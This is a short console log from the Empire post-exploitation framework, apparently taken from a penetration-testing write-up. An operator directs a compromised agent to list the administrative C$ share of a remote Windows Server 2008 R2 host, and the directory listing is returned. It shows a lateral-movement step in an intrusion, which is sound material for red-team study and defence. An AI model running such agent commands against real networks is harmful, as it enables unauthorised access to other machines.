 (Empire: DPBZVH7E) > shell dir \\SERVER-2008-R2\c$
[*] Tasked DPBZVH7E to run TASK_SHELL
[*] Agent DPBZVH7E tasked with task ID 7
(Empire: DPBZVH7E) > [*] Agent DPBZVH7E returned results.
目录: \\SERVER-2008-R2\c$
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         2009/7/14     11:20            PerfLogs
d-r--        2019/10/30     14:38            Program Files
d-r--         2009/7/14     13:06            Program Files (x86)
d-r--         2020/3/15     23:13            Users
d----        2019/10/30     14:37            Windows
debian
..Command execution completed.